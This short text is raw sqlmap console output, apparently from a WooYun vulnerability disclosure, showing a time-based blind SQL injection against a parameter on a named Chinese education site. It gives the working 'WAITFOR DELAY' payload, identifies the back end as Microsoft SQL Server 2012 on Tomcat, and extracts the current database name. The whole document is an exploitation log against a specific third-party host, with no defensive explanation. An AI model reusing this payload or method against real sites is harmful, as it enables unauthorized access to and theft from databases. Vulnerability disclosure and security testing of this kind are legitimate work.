 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: berId=1270631062668 WAITFOR DELAY '0:0:5'--&showFlag=1
---
[23:53:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2012
[23:53:12] [INFO] fetching current database
[23:53:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:53:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:53:38] [INFO] adjusting time delay to 2 seconds due to good response times
pubs
current database:    'pubs'
[23:54:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chzx.mhedu.sh.cn'
[*] shutting down at 23:54:10
www.wooyun.org
D:\Python27\sqlmap>